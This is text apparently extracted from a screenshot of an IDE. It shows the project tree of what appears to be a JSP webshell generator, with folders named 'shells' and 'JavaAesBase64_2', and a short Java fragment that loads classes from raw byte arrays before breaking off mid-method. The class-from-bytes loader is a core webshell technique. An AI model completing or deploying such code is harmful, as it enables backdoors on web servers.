 out
src
core
META-INF
shells
cryptions.JavaAesBase64_2
template
base64Code.bin
base64GlobalCode.bin
JSP shell.jsp
C Generate
C JavaAesBase64_2
5 class X extends ClassLoader {
6 public X(ClassLoader z) {
7 super(z);
8 }
9
10 public Class Q(byte[] cb) {
11 return super.defineClass(cb, 0, cb.length);
12 }
13 }
14
15 public static String md5(String s) {
16 String ret = null;
17 try {